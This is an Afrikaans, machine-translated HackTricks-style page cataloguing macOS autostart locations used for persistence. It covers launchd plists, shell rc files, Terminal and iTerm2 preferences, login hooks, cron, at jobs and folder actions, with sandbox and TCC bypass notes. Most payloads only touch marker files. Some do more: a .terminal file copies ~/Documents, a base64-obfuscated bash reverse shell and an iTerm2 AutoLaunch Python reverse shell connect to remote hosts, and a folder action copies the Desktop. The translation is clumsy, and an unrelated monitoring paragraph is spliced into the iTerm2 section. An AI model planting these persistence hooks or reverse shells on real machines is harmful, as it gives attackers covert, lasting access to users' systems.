67 KiB
macOS Selfbegin
Leer AWS-hacking vanaf nul tot held met htARTE (HackTricks AWS Red Team Expert)!
Ander maniere om HackTricks te ondersteun:
- As jy jou maatskappy geadverteer wil sien in HackTricks of HackTricks in PDF wil aflaai Kyk na die INSKRYWINGSPLANNE!
- Kry die amptelike PEASS & HackTricks swag
- Ontdek Die PEASS Familie, ons versameling eksklusiewe NFTs
- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @carlospolopm.
- Deel jou haktruuks deur PRs in te dien by die HackTricks en HackTricks Cloud github-opslag.
Hierdie afdeling is sterk gebaseer op die blogreeks Beyond the good ol' LaunchAgents, die doel is om meer Selfbeginlokasies by te voeg (indien moontlik), aan te dui watter tegnieke steeds werk met die nuutste weergawe van macOS (13.4) en om die toestemmings wat nodig is, te spesifiseer.
Sandbox Oorweging
{% hint style="success" %} Hier kan jy selfbeginlokasies vind wat nuttig is vir sandbox-oorweging wat jou toelaat om eenvoudig iets uit te voer deur dit in 'n lêer te skryf en te wag vir 'n baie gewone aksie, 'n bepaalde hoeveelheid tyd of 'n aksie wat jy gewoonlik kan uitvoer van binne 'n sandbox sonder om root-toestemmings te benodig. {% endhint %}
Launchd
Lokasies
/Library/LaunchAgents- Trigger: Herlaai
- Root benodig
/Library/LaunchDaemons- Trigger: Herlaai
- Root benodig
/System/Library/LaunchAgents- Trigger: Herlaai
- Root benodig
/System/Library/LaunchDaemons- Trigger: Herlaai
- Root benodig
~/Library/LaunchAgents- Trigger: Herlaai
~/Library/LaunchDemons- Trigger: Herlaai
Beskrywing & Uitbuiting
launchd is die eerste proses wat deur die OX S-kernel by opstart uitgevoer word en die laaste om af te sluit. Dit behoort altyd die PID 1 te hê. Hierdie proses sal die konfigurasies wat in die ASEP plists aangedui word, lees en uitvoer in:
/Library/LaunchAgents: Per-gebruiker-agente geïnstalleer deur die administrateur/Library/LaunchDaemons: Stelselwye duiwels geïnstalleer deur die administrateur/System/Library/LaunchAgents: Per-gebruiker-agente voorsien deur Apple./System/Library/LaunchDaemons: Stelselwye duiwels voorsien deur Apple.
Wanneer 'n gebruiker aanmeld, word die plists wat in /Users/$USER/Library/LaunchAgents en /Users/$USER/Library/LaunchDemons geleë is, gestart met die toestemmings van die aangemelde gebruikers.
Die hoofverskil tussen agente en duiwels is dat agente gelaai word wanneer die gebruiker aanmeld en die duiwels gelaai word by stelselopstart (aangesien daar dienste soos ssh is wat uitgevoer moet word voordat enige gebruiker toegang tot die stelsel kry). Agente kan ook GUI gebruik terwyl duiwels in die agtergrond moet hardloop.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.someidentifier</string>
<key>ProgramArguments</key>
<array>
<string>bash -c 'touch /tmp/launched'</string> <!--Prog to execute-->
</array>
<key>RunAtLoad</key><true/> <!--Execute at system startup-->
<key>StartInterval</key>
<integer>800</integer> <!--Execute each 800s-->
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key></false> <!--Re-execute if exit unsuccessful-->
<!--If previous is true, then re-execute in successful exit-->
</dict>
</dict>
</plist>
Daar is gevalle waar 'n agent uitgevoer moet word voordat die gebruiker aanmeld, hierdie word genoem PreLoginAgents. Byvoorbeeld, dit is nuttig om ondersteunende tegnologie by aanmelding te voorsien. Hulle kan ook gevind word in /Library/LaunchAgents (sien hier 'n voorbeeld).
{% hint style="info" %}
Nuwe Daemons of Agents konfigurasie lêers sal gelaai word na die volgende herlaai of deur gebruik te maak van launchctl load <target.plist> Dit is ook moontlik om .plist lêers sonder daardie uitbreiding te laai met launchctl -F <file> (egter sal daardie plist lêers nie outomaties gelaai word na herlaai nie).
Dit is ook moontlik om te ontlas met launchctl unload <target.plist> (die proses wat daarna verwys word, sal beëindig word),
Om te verseker dat daar nie iets (soos 'n oorskrywing) is wat 'n Agent of Daemon verhoed om uitgevoer te word voer uit: sudo launchctl load -w /System/Library/LaunchDaemos/com.apple.smdb.plist
{% endhint %}
Lys alle agents en daemons wat deur die huidige gebruiker gelaai is:
launchctl list
{% hint style="warning" %} Indien 'n plist deur 'n gebruiker besit word, selfs al is dit in 'n daemon-stelselwyde gids, sal die taak as die gebruiker uitgevoer word en nie as root nie. Dit kan sommige voorregskaleringaanvalle voorkom. {% endhint %}
skulpaanvang lêers
Uiteensetting: https://theevilbit.github.io/beyond/beyond_0001/
Uiteensetting (xterm): https://theevilbit.github.io/beyond/beyond_0018/
- Nuttig om sandkas te omseil: ✅
- TCC Omseiling: ✅
- Maar jy moet 'n toepassing met 'n TCC-omseiling vind wat 'n skulpaanvang lêer uitvoer wat hierdie lêers laai
Liggings
~/.zshrc,~/.zlogin,~/.zshenv.zwc,~/.zshenv,~/.zprofile- Trigger: Maak 'n terminal oop met zsh
/etc/zshenv,/etc/zprofile,/etc/zshrc,/etc/zlogin- Trigger: Maak 'n terminal oop met zsh
- Root benodig
~/.zlogout- Trigger: Maak 'n terminal toe met zsh
/etc/zlogout- Trigger: Maak 'n terminal toe met zsh
- Root benodig
- Moontlik meer in:
man zsh ~/.bashrc- Trigger: Maak 'n terminal oop met bash
/etc/profile(het nie gewerk nie)~/.profile(het nie gewerk nie)~/.xinitrc,~/.xserverrc,/opt/X11/etc/X11/xinit/xinitrc.d/- Trigger: Verwag om met xterm te aktiveer, maar dit is nie geïnstalleer nie en selfs nadat dit geïnstalleer is, word hierdie fout gegooi: xterm:
DISPLAY is not set
Beskrywing & Uitbuiting
Wanneer 'n skulpaanvangomgewing soos zsh of bash geïnisieer word, word sekere aanvanglêers uitgevoer. macOS gebruik tans /bin/zsh as die verstekskul. Hierdie skul word outomaties benader wanneer die Terminal-toepassing geopen word of wanneer 'n toestel via SSH benader word. Alhoewel bash en sh ook teenwoordig is in macOS, moet hulle uitdruklik aangeroep word om gebruik te word.
Die manbladsy van zsh, wat ons kan lees met man zsh het 'n lang beskrywing van die aanvanglêers.
# Example executino via ~/.zshrc
echo "touch /tmp/hacktricks" >> ~/.zshrc
Heropenede Toepassings
{% hint style="danger" %} Die konfigurasie van die aangeduide uitbuiting en uitlog en inlog of selfs herlaai het nie vir my gewerk om die toepassing uit te voer nie. (Die toepassing is nie uitgevoer nie, dit moet dalk loop wanneer hierdie aksies uitgevoer word) {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0021/
Ligging
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist- Trigger: Heropen toepassings tydens herlaai
Beskrywing & Uitbuiting
Alle toepassings om te heropen is binne die plist ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Om dus die heropen toepassings jou eie een te laat begin, moet jy net jou toepassing by die lys voeg.
Die UUID kan gevind word deur daardie gids te lys of met ioreg -rd1 -c IOPlatformExpertDevice | awk -F'"' '/IOPlatformUUID/{print $4}'
Om die toepassings wat heropen sal word te kontroleer, kan jy die volgende doen:
defaults -currentHost read com.apple.loginwindow TALAppsToRelaunchAtLogin
#or
plutil -p ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Om 'n toepassing by hierdie lys te voeg kan jy gebruik:
# Adding iTerm2
/usr/libexec/PlistBuddy -c "Add :TALAppsToRelaunchAtLogin: dict" \
-c "Set :TALAppsToRelaunchAtLogin:$:BackgroundState 2" \
-c "Set :TALAppsToRelaunchAtLogin:$:BundleID com.googlecode.iterm2" \
-c "Set :TALAppsToRelaunchAtLogin:$:Hide 0" \
-c "Set :TALAppsToRelaunchAtLogin:$:Path /Applications/iTerm.app" \
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Terminal Voorkeure
- Nuttig om sandboks te omseil: ✅
- TCC omseiling: ✅
- Terminal gebruik om FDA-toestemmings van die gebruiker te hê
Plek
~/Library/Preferences/com.apple.Terminal.plist- Trigger: Open Terminal
Beskrywing & Uitbuiting
In ~/Library/Preferences word die voorkeure van die gebruiker in die Toepassings gestoor. Sommige van hierdie voorkeure kan 'n konfigurasie hê om ander toepassings/skripte uit te voer.
Byvoorbeeld, die Terminal kan 'n bevel uitvoer by die Begin:

Hierdie konfigurasie word weerspieël in die lêer ~/Library/Preferences/com.apple.Terminal.plist soos dit:
[...]
"Window Settings" => {
"Basic" => {
"CommandString" => "touch /tmp/terminal_pwn"
"Font" => {length = 267, bytes = 0x62706c69 73743030 d4010203 04050607 ... 00000000 000000cf }
"FontAntialias" => 1
"FontWidthSpacing" => 1.004032258064516
"name" => "Basic"
"ProfileCurrentVersion" => 2.07
"RunCommandAsShell" => 0
"type" => "Window Settings"
}
[...]
So, as die plist van die voorkeure van die terminal in die stelsel oorskryf kan word, kan die open funksionaliteit gebruik word om die terminal te open en daardie bevel uit te voer.
Jy kan dit van die opdraggelyns doen met:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" 'touch /tmp/terminal-start-command'" $HOME/Library/Preferences/com.apple.Terminal.plist
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"RunCommandAsShell\" 0" $HOME/Library/Preferences/com.apple.Terminal.plist
# Remove
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" ''" $HOME/Library/Preferences/com.apple.Terminal.plist
{% endcode %}
Terminal Skripte / Ander lêeruitbreidings
- Nuttig om sanderblok te omseil: ✅
- TCC omseiling: ✅
- Terminal gebruik om FDA-toestemmings van die gebruiker te hê
Plek
- Enige plek
- Trigger: Maak Terminal oop
Beskrywing & Uitbuiting
As jy 'n .terminal skrip skep en oopmaak, sal die Terminal-toepassing outomaties opgeroep word om die opdragte wat daarin aangedui is, uit te voer. As die Terminal-toep 'n paar spesiale voorregte het (soos TCC), sal jou opdrag met daardie spesiale voorregte uitgevoer word.
Probeer dit met:
# Prepare the payload
cat > /tmp/test.terminal << EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CommandString</key>
<string>mkdir /tmp/Documents; cp -r ~/Documents /tmp/Documents;</string>
<key>ProfileCurrentVersion</key>
<real>2.0600000000000001</real>
<key>RunCommandAsShell</key>
<false/>
<key>name</key>
<string>exploit</string>
<key>type</key>
<string>Window Settings</string>
</dict>
</plist>
EOF
# Trigger it
open /tmp/test.terminal
# Use something like the following for a reverse shell:
<string>echo -n "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYxOw==" | base64 -d | bash;</string>
Klankinvoegtoepassings
Uiteensetting: https://theevilbit.github.io/beyond/beyond_0013/
Uiteensetting: https://posts.specterops.io/audio-unit-plug-ins-896d3434a882
Ligging
/Library/Audio/Plug-Ins/HAL- Root benodig
- Trigger: Herlaai coreaudiod of die rekenaar
/Library/Audio/Plug-ins/Components- Root benodig
- Trigger: Herlaai coreaudiod of die rekenaar
~/Library/Audio/Plug-ins/Components- Trigger: Herlaai coreaudiod of die rekenaar
/System/Library/Components- Root benodig
- Trigger: Herlaai coreaudiod of die rekenaar
Beskrywing
Volgens die vorige uiteensettings is dit moontlik om sekere klankinvoegtoepassings saam te stel en hulle te laai.
QuickLook Invoegtoepassings
Uiteensetting: https://theevilbit.github.io/beyond/beyond_0028/
Ligging
/System/Library/QuickLook/Library/QuickLook~/Library/QuickLook/Applications/AppNameHere/Contents/Library/QuickLook/~/Applications/AppNameHere/Contents/Library/QuickLook/
Beskrywing & Uitbuiting
QuickLook-invoegtoepassings kan uitgevoer word wanneer jy die voorbeeld van 'n lêer' aktiveer (druk die spatiebalk met die lêer gekies in Finder) en 'n invoegtoepassing wat daardie lêertipe ondersteun geïnstalleer is.
Dit is moontlik om jou eie QuickLook-invoegtoepassing saam te stel, dit in een van die vorige ligginge te plaas om dit te laai en dan na 'n ondersteunde lêer te gaan en die spatiebalk te druk om dit te aktiveer.
Aanmelding/Afmelding Hake
{% hint style="danger" %} Dit het nie vir my gewerk nie, nie met die gebruiker LoginHook nie of met die root LogoutHook nie {% endhint %}
Uiteensetting: https://theevilbit.github.io/beyond/beyond_0022/
Ligging
- Jy moet iets soos
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.shkan uitvoer - Geleë in
~/Library/Preferences/com.apple.loginwindow.plist
Hulle is verouderd maar kan gebruik word om bevele uit te voer wanneer 'n gebruiker aanmeld.
cat > $HOME/hook.sh << EOF
#!/bin/bash
echo 'My is: \`id\`' > /tmp/login_id.txt
EOF
chmod +x $HOME/hook.sh
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh
defaults write com.apple.loginwindow LogoutHook /Users/$USER/hook.sh
Hierdie instelling word gestoor in /Gebruikers/$GEBRUIKER/Biblioteek/Voorkeure/com.apple.loginwindow.plist
defaults read /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
{
LoginHook = "/Users/username/hook.sh";
LogoutHook = "/Users/username/hook.sh";
MiniBuddyLaunch = 0;
TALLogoutReason = "Shut Down";
TALLogoutSavesState = 0;
oneTimeSSMigrationComplete = 1;
}
Om dit te verwyder:
defaults delete com.apple.loginwindow LoginHook
defaults delete com.apple.loginwindow LogoutHook
Die root-gebruiker een is gestoor in /private/var/root/Library/Preferences/com.apple.loginwindow.plist
Voorwaardelike Sandbox Omgang
{% hint style="success" %} Hier kan jy beginlokasies vind wat nuttig is vir sandbox omgang wat jou toelaat om eenvoudig iets uit te voer deur dit in 'n lêer te skryf en nie baie algemene toestande te verwag soos spesifieke geïnstalleerde programme, "ongewone" gebruiker aksies of omgewings. {% endhint %}
Cron
Writeup: https://theevilbit.github.io/beyond/beyond_0004/
- Nuttig vir omgang met sandbox: ✅
- Jy moet egter in staat wees om die
crontabbinêre lêer uit te voer - Of wees root
- TCC omgang: 🔴
Lokasie
/usr/lib/cron/tabs/,/private/var/at/tabs,/private/var/at/jobs,/etc/periodic/- Root benodig vir direkte skryftoegang. Geen root nodig as jy
crontab <lêer>kan uitvoer nie - Trigger: Afhanklik van die cron taak
Beskrywing & Uitbuiting
Lys die cron take van die huidige gebruiker met:
crontab -l
Jy kan ook al die cron take van die gebruikers sien in /usr/lib/cron/tabs/ en /var/at/tabs/ (benodig root).
In MacOS kan verskeie folders gevind word wat skripte met sekere frekwensie uitvoer:
# The one with the cron jobs is /usr/lib/cron/tabs/
ls -lR /usr/lib/cron/tabs/ /private/var/at/jobs /etc/periodic/
Daar kan jy die gewone cron take, die at take (nie baie gebruik nie) en die periodic take (hoofsaaklik gebruik vir skoonmaak van tydelike lêers) vind. Die daaglikse periodieke take kan byvoorbeeld uitgevoer word met: periodic daily.
Om 'n gebruiker cronjob programmaties by te voeg, is dit moontlik om te gebruik:
echo '* * * * * /bin/bash -c "touch /tmp/cron3"' > /tmp/cron
crontab /tmp/cron
iTerm2
Writeup: https://theevilbit.github.io/beyond/beyond_0002/
Liggings
~/Library/Application Support/iTerm2/Scripts/AutoLaunch- Trigger: Open iTerm
~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt- Trigger: Open iTerm
~/Library/Preferences/com.googlecode.iterm2.plist- Trigger: Open iTerm
Beskrywing & Uitbuiting
Skripte wat gestoor word in ~/Library/Application Support/iTerm2/Scripts/AutoLaunch sal uitgevoer word. Byvoorbeeld:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh" << EOF
#!/bin/bash
touch /tmp/iterm2-autolaunch
EOF
chmod +x "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh"
macOS Automatiese Beginplekke
Hier is 'n lys van plekke waar programme kan begin as 'n gebruiker inlog op 'n macOS-stelsel:
- /Library/LaunchAgents/
- /Library/LaunchDaemons/
- /Library/StartupItems/
- /System/Library/LaunchAgents/
- /System/Library/LaunchDaemons/
- /System/Library/StartupItems/
- ~/Library/LaunchAgents/
Dit is belangrik om hierdie plekke te monitor en te verseker dat slegs goedgekeurde programme daar begin.
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.py" << EOF
#!/usr/bin/env python3
import iterm2,socket,subprocess,os
async def main(connection):
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.10.10',4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['zsh','-i']);
async with iterm2.CustomControlSequenceMonitor(
connection, "shared-secret", r'^create-window$') as mon:
while True:
match = await mon.async_get()
await iterm2.Window.async_create(connection)
iterm2.run_forever(main)
EOF
Die skrip ~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt sal ook uitgevoer word:
do shell script "touch /tmp/iterm2-autolaunchscpt"
Die iTerm2-voorkeure geleë in ~/Library/Preferences/com.googlecode.iterm2.plist kan 'n bevel aandui om uit te voer wanneer die iTerm2-terminal oopgemaak word.
Hierdie instelling kan in die iTerm2-instellings gekonfigureer word:

En die bevel word weerspieël in die voorkeure:
plutil -p com.googlecode.iterm2.plist
{
[...]
"New Bookmarks" => [
0 => {
[...]
"Initial Text" => "touch /tmp/iterm-start-command"
Jy kan die bevel instel om uit te voer met:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" 'touch /tmp/iterm-start-command'" $HOME/Library/Preferences/com.googlecode.iterm2.plist
# Call iTerm
open /Applications/iTerm.app/Contents/MacOS/iTerm2
# Remove
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" ''" $HOME/Library/Preferences/com.googlecode.iterm2.plist
{% endcode %}
{% hint style="warning" %} Dit is hoogs waarskynlik dat daar ander maniere is om die iTerm2-voorkeure te misbruik om willekeurige bevele uit te voer. {% endhint %}
xbar
Writeup: https://theevilbit.github.io/beyond/beyond_0007/
- Nuttig om sandboks te omseil: ✅
- Maar xbar moet geïnstalleer wees
- TCC-omseiling: ✅
- Dit vra om Toeganklikheidsregte
Ligging
~/Library/Application\ Support/xbar/plugins/- Trigger: Eenmaal xbar uitgevoer word
Beskrywing
As die gewilde program xbar geïnstalleer is, is dit moontlik om 'n skulpskrip te skryf in ~/Library/Application\ Support/xbar/plugins/ wat uitgevoer sal word wanneer xbar begin word:
cat > "$HOME/Library/Application Support/xbar/plugins/a.sh" << EOF
#!/bin/bash
touch /tmp/xbar
EOF
chmod +x "$HOME/Library/Application Support/xbar/plugins/a.sh"
Hammerspoon
Bespreking: https://theevilbit.github.io/beyond/beyond_0008/
- Nuttig om sandboks te omseil: ✅
- Maar Hammerspoon moet geïnstalleer wees
- TCC omseiling: ✅
- Dit vra om Toeganklikheidsregte
Plek
~/.hammerspoon/init.lua- Trigger: Wanneer Hammerspoon uitgevoer word
Beskrywing
Hammerspoon dien as 'n outomatiseringsplatform vir macOS, wat die LUA-skripsingstaal benut vir sy werksaamhede. Dit ondersteun veral die integrasie van volledige AppleScript-kode en die uitvoering van skulpskripte, wat sy skripskundigheid aansienlik verbeter.
Die toepassing soek na 'n enkele lêer, ~/.hammerspoon/init.lua, en wanneer dit begin word, sal die skrip uitgevoer word.
mkdir -p "$HOME/.hammerspoon"
cat > "$HOME/.hammerspoon/init.lua" << EOF
hs.execute("/Applications/iTerm.app/Contents/MacOS/iTerm2")
EOF
BetterTouchTool
- Nuttig om sanderblok te omseil: ✅
- Maar BetterTouchTool moet geïnstalleer wees
- TCC omseiling: ✅
- Dit vra vir Automatisering-Kortpaaie en Toeganklikheidsregte
Ligging
~/Library/Application Support/BetterTouchTool/*
Hierdie instrument maak dit moontlik om aansoeke of skripte aan te dui om uit te voer wanneer sekere kortpaaie gedruk word. 'n Aanvaller kan sy eie kortpad en aksie om in die databasis uit te voer configureer om dit arbitêre kode uit te voer ( 'n kortpad kan net wees om 'n sleutel te druk).
Alfred
- Nuttig om sanderblok te omseil: ✅
- Maar Alfred moet geïnstalleer wees
- TCC omseiling: ✅
- Dit vra vir Automatisering, Toeganklikheid en selfs Volle-Skyf-toegangregte
Ligging
???
Dit maak dit moontlik om werksvloei te skep wat kode kan uitvoer wanneer sekere voorwaardes bereik word. Potensieel is dit moontlik vir 'n aanvaller om 'n werksvloei-lêer te skep en Alfred te maak om dit te laai (dit is nodig om die premie weergawe te betaal om werksvloeie te gebruik).
SSHRC
Writeup: https://theevilbit.github.io/beyond/beyond_0006/
- Nuttig om sanderblok te omseil: ✅
- Maar ssh moet geaktiveer en gebruik word
- TCC omseiling: ✅
- SSH gebruik om FDA-toegang te hê
Ligging
~/.ssh/rc- Trigger: Aanteken via ssh
/etc/ssh/sshrc- Wortel benodig
- Trigger: Aanteken via ssh
{% hint style="danger" %} Om ssh aan te skakel, is Volle Skyf-toegang benodig:
sudo systemsetup -setremotelogin on
{% endhint %}
Beskrywing & Uitbuiting
Standaard, tensy PermitUserRC no in /etc/ssh/sshd_config, wanneer 'n gebruiker inlog via SSH sal die skripte /etc/ssh/sshrc en ~/.ssh/rc uitgevoer word.
Aanteken Items
Writeup: https://theevilbit.github.io/beyond/beyond_0003/
Plekke
~/Library/Application Support/com.apple.backgroundtaskmanagementagent- Trigger: Aanteken
- Uitbuitingslading gestoor deur
osascriptte roep /var/db/com.apple.xpc.launchd/loginitems.501.plist- Trigger: Aanteken
- Wortel vereis
Beskrywing
In Sisteemvoorkeure -> Gebruikers & Groepe -> Aanteken Items kan jy items vind wat uitgevoer moet word wanneer die gebruiker aanteken.
Dit is moontlik om hulle te lys, by te voeg en te verwyder vanaf die opdraglyn:
#List all items:
osascript -e 'tell application "System Events" to get the name of every login item'
#Add an item:
osascript -e 'tell application "System Events" to make login item at end with properties {path:"/path/to/itemname", hidden:false}'
#Remove an item:
osascript -e 'tell application "System Events" to delete login item "itemname"'
Hierdie items word gestoor in die lêer ~/Library/Application Support/com.apple.backgroundtaskmanagementagent
Aanmeldingsitems kan ook aangedui word deur die API SMLoginItemSetEnabled te gebruik wat die konfigurasie in /var/db/com.apple.xpc.launchd/loginitems.501.plist sal stoor
ZIP as Aanmeldingsitem
(Kyk na die vorige afdeling oor Aanmeldingsitems, dit is 'n uitbreiding)
As jy 'n ZIP-lêer as 'n Aanmeldingsitem stoor, sal die Archive Utility dit oopmaak en as die zip byvoorbeeld gestoor was in ~/Library en die Gids LaunchAgents/file.plist met 'n agterdeur bevat het, sal daardie gids geskep word (dit is nie standaard nie) en die plist sal bygevoeg word sodat die volgende keer as die gebruiker weer aanmeld, die agterdeur wat in die plist aangedui word, uitgevoer sal word.
'n Ander opsie sou wees om die lêers .bash_profile en .zshenv binne die gebruiker se TUIS te skep sodat as die gids LaunchAgents reeds bestaan, sal hierdie tegniek steeds werk.
By
Beskrywing: https://theevilbit.github.io/beyond/beyond_0014/
Plek
- Moet
atuitvoer en dit moet geaktiveer wees
Beskrywing
at take is ontwerp vir skedulering van eenmalige take om uitgevoer te word op sekere tye. Anders as cron take, word at take outomaties verwyder na uitvoering. Dit is noodsaaklik om te let dat hierdie take volhoubaar is oor stelselherlaaiers, wat hulle potensiële veiligheidskwessies onder sekere omstandighede maak.
Standaard is hulle uitgeschakel maar die root-gebruiker kan hulle aktiveer met:
sudo launchctl load -F /System/Library/LaunchDaemons/com.apple.atrun.plist
Dit sal 'n lêer skep binne 1 uur:
echo "echo 11 > /tmp/at.txt" | at now+1
Kontroleer die werksopdrag ry met behulp van atq:
sh-3.2# atq
26 Tue Apr 27 00:46:00 2021
22 Wed Apr 28 00:29:00 2021
Bokant kan ons twee geskeduleerde take sien. Ons kan die besonderhede van die taak afdruk deur at -c JOBNUMMER te gebruik.
sh-3.2# at -c 26
#!/bin/sh
# atrun uid=0 gid=0
# mail csaby 0
umask 22
SHELL=/bin/sh; export SHELL
TERM=xterm-256color; export TERM
USER=root; export USER
SUDO_USER=csaby; export SUDO_USER
SUDO_UID=501; export SUDO_UID
SSH_AUTH_SOCK=/private/tmp/com.apple.launchd.co51iLHIjf/Listeners; export SSH_AUTH_SOCK
__CF_USER_TEXT_ENCODING=0x0:0:0; export __CF_USER_TEXT_ENCODING
MAIL=/var/mail/root; export MAIL
PATH=/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin; export PATH
PWD=/Users/csaby; export PWD
SHLVL=1; export SHLVL
SUDO_COMMAND=/usr/bin/su; export SUDO_COMMAND
HOME=/var/root; export HOME
LOGNAME=root; export LOGNAME
LC_CTYPE=UTF-8; export LC_CTYPE
SUDO_GID=20; export SUDO_GID
_=/usr/bin/at; export _
cd /Users/csaby || {
echo 'Execution directory inaccessible' >&2
exit 1
}
unset OLDPWD
echo 11 > /tmp/at.txt
{% hint style="warning" %} As AT-take nie geaktiveer is nie, sal die geskepte take nie uitgevoer word nie. {% endhint %}
Die werk lêers kan gevind word by /private/var/at/jobs/
sh-3.2# ls -l /private/var/at/jobs/
total 32
-rw-r--r-- 1 root wheel 6 Apr 27 00:46 .SEQ
-rw------- 1 root wheel 0 Apr 26 23:17 .lockfile
-r-------- 1 root wheel 803 Apr 27 00:46 a00019019bdcd2
-rwx------ 1 root wheel 803 Apr 27 00:46 a0001a019bdcd2
Die lêernaam bevat die tou, die taaknommer, en die tyd wanneer dit geskeduleer is om uit te voer. Byvoorbeeld, laat ons na a0001a019bdcd2 kyk.
a- dit is die tou0001a- taaknommer in heksadesimaal,0x1a = 26019bdcd2- tyd in heksadesimaal. Dit verteenwoordig die minute wat verloop het sedert die epog.0x019bdcd2is26991826in desimaal. As ons dit met 60 vermenigvuldig, kry ons1619509560, watGMT: 2021. April 27., Dinsdag 7:46:00is.
As ons die taaklêer druk, vind ons dat dit dieselfde inligting bevat as wat ons met at -c gekry het.
Voueraksies
Bespreking: https://theevilbit.github.io/beyond/beyond_0024/
Bespreking: https://posts.specterops.io/folder-actions-for-persistence-on-macos-8923f222343d
- Nuttig om sandput te omseil: ✅
- Maar jy moet in staat wees om
osascriptmet argumente te roep omSystem Eventste kontak om Voueraksies te kan konfigureer - TCC omseiling: 🟠
- Dit het basiese TCC-toestemmings soos Skermblad, Dokumente en Aflaaibare lêers
Ligging
/Library/Scripts/Folder Action Scripts- Wortel vereis
- Trigger: Toegang tot die gespesifiseerde vouer
~/Library/Scripts/Folder Action Scripts- Trigger: Toegang tot die gespesifiseerde vouer
Beskrywing & Uitbuiting
Voueraksies is skripte wat outomaties geaktiveer word deur veranderinge in 'n vouer soos die byvoeging, verwydering van items, of ander aksies soos die oopmaak of herskaal van die vouer-venster. Hierdie aksies kan gebruik word vir verskeie take, en kan op verskillende maniere geaktiveer word soos deur die Finder UI of terminalopdragte.
Om Voueraksies op te stel, het jy opsies soos:
- Die skep van 'n Voueraksie-werkvloei met Automator en dit installeer as 'n diens.
- 'n Skrip handmatig aanheg deur die Voueraksies-opstelling in die konteksmenu van 'n vouer.
- Die gebruik van OSAScript om Apple Event-boodskappe na die
System Events.appte stuur vir die programmatiese opstel van 'n Voueraksie.
- Hierdie metode is veral nuttig om die aksie in die stelsel in te bed, wat 'n vlak van volharding bied.
Die volgende skrip is 'n voorbeeld van wat deur 'n Voueraksie uitgevoer kan word:
// source.js
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
Om die bogenoemde skrips bruikbaar te maak deur Maphandeling, kompileer dit met:
osacompile -l JavaScript -o folder.scpt source.js
Na die skrip is saamgestel, stel Folder-aksies op deur die onderstaande skrip uit te voer. Hierdie skrip sal Folder-aksies wêreldwyd aktiveer en spesifiek die vroeër saamgestelde skrip aan die Skermblad-knipsel koppel.
// Enabling and attaching Folder Action
var se = Application("System Events");
se.folderActionsEnabled = true;
var myScript = se.Script({name: "source.js", posixPath: "/tmp/source.js"});
var fa = se.FolderAction({name: "Desktop", path: "/Users/username/Desktop"});
se.folderActions.push(fa);
fa.scripts.push(myScript);
Voer die opstellingskrip uit met:
osascript -l JavaScript /Users/username/attach.scpt
- Hierdie is die manier om volharding te implementeer via GUI:
Hierdie is die skrip wat uitgevoer sal word:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
Kompilieer dit met: osacompile -l JavaScript -o folder.scpt source.js
Skuif dit na:
mkdir -p "$HOME/Library/Scripts/Folder Action Scripts"
mv /tmp/folder.scpt "$HOME/Library/Scripts/Folder Action Scripts"
Dan, open die Folder Actions Setup-toep, kies die gids wat jy wil dophou en kies in jou geval folder.scpt (in my geval het ek dit output2.scp genoem):

Nou, as jy daardie gids met Finder oopmaak, sal jou skripsie uitgevoer word.
Hierdie konfigurasie is gestoor in die plist wat in ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist in base64-formaat geleë is.
Nou, laat ons probeer om hierdie volharding sonder GUI-toegang voor te berei:
- Kopieer
~/Library/Preferences/com.apple.FolderActionsDispatcher.plistna/tmpom dit te rugsteun:
cp ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist /tmp
- Verwyder die Gidsaksies wat jy net ingestel het:
